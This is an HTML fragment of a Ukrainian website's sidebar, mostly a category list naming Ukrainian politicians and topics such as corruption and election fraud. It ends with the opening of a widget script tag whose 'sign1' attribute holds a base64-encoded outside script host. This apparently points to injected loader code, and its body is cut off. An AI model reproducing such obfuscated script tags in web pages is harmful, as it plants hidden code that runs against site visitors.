	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
